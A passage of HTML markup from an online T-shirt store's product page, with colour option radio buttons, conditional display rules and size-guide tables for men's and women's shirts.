		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_22 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_0_227696eeaf653586">
	<input type="radio" id="tmcp_choice_22_0_227696eeaf653586" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_22-0-227696eeaf653586"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_1_228696eeaf653796">
	<input type="radio" id="tmcp_choice_22_1_228696eeaf653796" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_22-1-228696eeaf653796"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_2_229696eeaf6539c2">
	<input type="radio" id="tmcp_choice_22_2_229696eeaf6539c2" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_22-2-229696eeaf6539c2"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_3_230696eeaf653bc3">
	<input type="radio" id="tmcp_choice_22_3_230696eeaf653bc3" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_22-3-230696eeaf653bc3"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_4_231696eeaf65405d">
	<input type="radio" id="tmcp_choice_22_4_231696eeaf65405d" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_22-4-231696eeaf65405d"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_5_232696eeaf6542a7">
	<input type="radio" id="tmcp_choice_22_5_232696eeaf6542a7" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_22-5-232696eeaf6542a7"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_6_233696eeaf6544c7">
	<input type="radio" id="tmcp_choice_22_6_233696eeaf6544c7" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_22-6-233696eeaf6544c7"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_7_234696eeaf6546d6">
	<input type="radio" id="tmcp_choice_22_7_234696eeaf6546d6" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_22-7-234696eeaf6546d6"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_8_235696eeaf6548e6">
	<input type="radio" id="tmcp_choice_22_8_235696eeaf6548e6" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_22-8-235696eeaf6548e6"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e810.41799709"
	data-logic="{&quot;element&quot;:&quot;6930745750e810.41799709&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_23 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_0_236696eeaf654c8d">
	<input type="radio" id="tmcp_choice_23_0_236696eeaf654c8d" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_23-0-236696eeaf654c8d"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_1_237696eeaf654ea4">
	<input type="radio" id="tmcp_choice_23_1_237696eeaf654ea4" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_23-1-237696eeaf654ea4"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_2_238696eeaf6550dd">
	<input type="radio" id="tmcp_choice_23_2_238696eeaf6550dd" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_23-2-238696eeaf6550dd"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_3_239696eeaf6552e1">
	<input type="radio" id="tmcp_choice_23_3_239696eeaf6552e1" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_23-3-239696eeaf6552e1"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_4_240696eeaf65550a">
	<input type="radio" id="tmcp_choice_23_4_240696eeaf65550a" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_23-4-240696eeaf65550a"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_5_241696eeaf65571c">
	<input type="radio" id="tmcp_choice_23_5_241696eeaf65571c" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_23-5-241696eeaf65571c"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_6_242696eeaf655937">
	<input type="radio" id="tmcp_choice_23_6_242696eeaf655937" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_23-6-242696eeaf655937"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_7_243696eeaf655b56">
	<input type="radio" id="tmcp_choice_23_7_243696eeaf655b56" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_23-7-243696eeaf655b56"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_8_244696eeaf655dd7">
	<input type="radio" id="tmcp_choice_23_8_244696eeaf655dd7" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_23-8-244696eeaf655dd7"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9e9.43499500"
	data-logic="{&quot;element&quot;:&quot;6930745750e9e9.43499500&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1173397215">


	<div id="col-133132124" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 class="typography__Typography-sc-b9w5u2-0 iXzYBR heading__H2-sc-13kyvpm-1 ccaFge shared-styled__Heading-sc-xym30a-1 iQKpnH" style="text-align: left;"><span class="heading__PaddedMultline-sc-13kyvpm-6 kUodUV shared-styled__Heading-sc-xym30a-1 iQKpnH">Classic Men's T-Shirt</span></h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">71 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">74 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">79 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">84 cm</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">86 cm</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">89 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">28 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">29 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">30 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">31 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">28 in</td>
<td class="border p-2">33 in</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">30 in</td>
<td class="border p-2">34 in</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">32 in</td>
<td class="border p-2">35 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-111358492" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-111358492 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e9f0.69011056"
	data-logic="{&quot;element&quot;:&quot;6930745750e9f0.69011056&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea06.70938224"
	data-logic="{&quot;element&quot;:&quot;6930745750ea06.70938224&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea13.37885655"
	data-logic="{&quot;element&quot;:&quot;6930745750ea13.37885655&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-womens-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-womens-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-womens-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-828497163">


	<div id="col-1892170997" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 style="text-align: left;">Classic Women's T-Shirt</h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>
<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">43</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">71</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">48</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">74</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">53</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">77</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">58.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">79</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">63.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">82</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">68.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">84</span> cm</td>
</tr>
